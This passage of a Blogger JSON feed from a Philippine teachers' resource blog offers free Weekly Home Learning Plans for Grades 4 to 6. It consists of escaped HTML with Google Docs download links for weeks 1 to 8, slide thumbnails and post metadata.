href=\"https:\/\/docs.google.com\/document\/d\/1gVUrmaZAQG8_YpJHUm5O6kdJ_LsyQrFT\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 4 DOWNLOAD\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1fspy85RRNrr3MqCIY5xPbwOonhqmsJE2\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 5 DOWNLOAD\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1TReep3luYOaNsyLMTpDKvhY9-kMSQW4I\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 6 DOWNLOAD\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1t03iz_-uNze3OVIx_eCbqEh9FQmnwDMd\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 7 DOWNLOAD\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1UahDuEbywGdsmaj_8ZLbVqSA_us7ysBQ\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 8 DOWNLOAD\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0jGYagi8gVyPouITM8IA6qt-GVfI_XaP9EOQkcuCJvDwxCSycFd8o2cncxLgjDeS84j5N64OWvW-829q1U0l1k0jucjZTp4viN0tHDeUHiepfVAqcH42VL5wrj8LHwev-w2RdNAkvV2srPSveACwBFL-64TYLcviuyA7uEXVpc_bonLKay9EpNbv9Xw\/s1280\/Slide11.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0jGYagi8gVyPouITM8IA6qt-GVfI_XaP9EOQkcuCJvDwxCSycFd8o2cncxLgjDeS84j5N64OWvW-829q1U0l1k0jucjZTp4viN0tHDeUHiepfVAqcH42VL5wrj8LHwev-w2RdNAkvV2srPSveACwBFL-64TYLcviuyA7uEXVpc_bonLKay9EpNbv9Xw\/s320\/Slide11.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/6304096017025455023\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2022\/08\/q1-wk1-grade-4-whlp.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/6304096017025455023"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/6304096017025455023"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2022\/08\/q1-wk1-grade-4-whlp.html","title":"Q1-WK1-8 RADE 4 WHLP"}],"author":[{"name":{"$t":"The Teachers Craft PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0jGYagi8gVyPouITM8IA6qt-GVfI_XaP9EOQkcuCJvDwxCSycFd8o2cncxLgjDeS84j5N64OWvW-829q1U0l1k0jucjZTp4viN0tHDeUHiepfVAqcH42VL5wrj8LHwev-w2RdNAkvV2srPSveACwBFL-64TYLcviuyA7uEXVpc_bonLKay9EpNbv9Xw\/s72-c\/Slide11.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750.post-5830096700126593482"},"published":{"$t":"2022-08-19T15:49:00.013-07:00"},"updated":{"$t":"2022-10-11T17:07:28.892-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"WHLP"}],"title":{"type":"text","$t":"Q1-WK1-8 GRADE 5 WHLP"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqQNXRFGFmq3XWMcGwJ2DEUAMJ33jLqMj2t-Lj2aDLned3oWoCmmiu9Rx1p-FJVH57isjmVj3cjD8SIk_w-vuuM-uFJwD0PjuF32qbHZccvgXzA9FKDaQWVL9Enpa7U4A4vZBKNIos4NbnY3O8JnGXUZ_u8DroOU9COKpkbMlcp2PZzaaFvRjO8e-2Vw\/s1280\/Slide12.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqQNXRFGFmq3XWMcGwJ2DEUAMJ33jLqMj2t-Lj2aDLned3oWoCmmiu9Rx1p-FJVH57isjmVj3cjD8SIk_w-vuuM-uFJwD0PjuF32qbHZccvgXzA9FKDaQWVL9Enpa7U4A4vZBKNIos4NbnY3O8JnGXUZ_u8DroOU9COKpkbMlcp2PZzaaFvRjO8e-2Vw\/s320\/Slide12.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EWEEK 6 GRADE 5 Weekly Home Learning Plan Q1 available for Free Download!\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EThis weekly home learning plan will be useful for both parents and teachers while they guide the child in answering modules at home. With MELC- based competencies and the corresponding pages of each learning task form the modules to serve as schedule check.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe would love to help you stock your teaching aids with these materials. We understand that teaching is not an easy feat so as much as possible we like to ease your loads by providing materials which are helpful to our class home.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe wish you a productive visit to our site. We hope that this material will be useful and helpful in your endeavor. Kindly leave a feedback for about experience during your visit.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EDownload for FREE this\u0026nbsp;\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; display: inline; float: none; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003EWeekly Home Learning Plan\u0026nbsp;\u003C\/span\u003Efor your future use in the classroom. Kindly click the GRADE LEVEL button below\u0026nbsp; to get your\u0026nbsp; copy.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EIMPORTANT:\u0026nbsp;Please Log In to your GMAIL or DEPED account to download these Files.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ENo to republishing. No to selling. Copy strictly for classroom use only.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EPublished by www.theteacherscraft.com\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ECopy Rights : theteacherscraft2022\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1rKo68SBUQZGh0B6iB2GlpZ-cpKXEx5Fv\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 1 DOWNLOAD\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1pbWcYf8opCo9jNd1Q8Cv9hPuSVBO5FhY\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 2 DOWNLOAD\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1_z9jHhW4wNG08ALwj7mmKxjm1gyJ1bG-\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 3 DOWNLOAD\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1XjoDcR2DWGD7LdblG0ldgPn2YMbmDLop\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 4 DOWNLOAD\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1yOkPdTjQyxFkIV2l25FEnlTdHTGkAGSW\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 5 DOWNLOAD\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1p0-2rYmIYoNQIQx_55PihzGFk_zXZFG-\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 6 DOWNLOAD\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1RHaKeAXH99TDhkDOJVloxSB4SwwpQPJY\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 7 DOWNLOAD\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1vnd1jJvgBntZkvC0LZQW1dFAXq67rLxD\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 8 DOWNLOAD\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/5830096700126593482\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2022\/08\/q1-wk1-grade-5-whlp.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/5830096700126593482"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/5830096700126593482"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2022\/08\/q1-wk1-grade-5-whlp.html","title":"Q1-WK1-8 GRADE 5 WHLP"}],"author":[{"name":{"$t":"The Teachers Craft PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqQNXRFGFmq3XWMcGwJ2DEUAMJ33jLqMj2t-Lj2aDLned3oWoCmmiu9Rx1p-FJVH57isjmVj3cjD8SIk_w-vuuM-uFJwD0PjuF32qbHZccvgXzA9FKDaQWVL9Enpa7U4A4vZBKNIos4NbnY3O8JnGXUZ_u8DroOU9COKpkbMlcp2PZzaaFvRjO8e-2Vw\/s72-c\/Slide12.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750.post-4912571017777782677"},"published":{"$t":"2022-08-19T15:48:00.014-07:00"},"updated":{"$t":"2022-10-11T17:12:44.491-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"WHLP"}],"title":{"type":"text","$t":"Q1-WK 1-8 GRADE 6 WHLP"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT8uxRXhBlmaUQQe6U-myhl5SmpnoUe8t_8ZXreK80zeGA-y-R8PC6oxkFClwgCW4-Jdq7gDM5vVdjiJvXMql4HtCT0OmSuiu85yIAb1KR39HvSnD860kwQR9JaZ-CIzmu7FcWjd6fGv_uDFLTRKC6F-80aYc31Pc0AfrvsXsWD8nvpchtXLVR9symhA\/s1280\/Slide13.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT8uxRXhBlmaUQQe6U-myhl5SmpnoUe8t_8ZXreK80zeGA-y-R8PC6oxkFClwgCW4-Jdq7gDM5vVdjiJvXMql4HtCT0OmSuiu85yIAb1KR39HvSnD860kwQR9JaZ-CIzmu7FcWjd6fGv_uDFLTRKC6F-80aYc31Pc0AfrvsXsWD8nvpchtXLVR9symhA\/s320\/Slide13.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EWEEK 1-8 GRADE 6 Weekly Home Learning Plan Q1 available for Free Download!\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EThis weekly home learning plan will be useful for both parents and teachers while they guide the child in answering modules at home. With MELC- based competencies and the corresponding pages of each 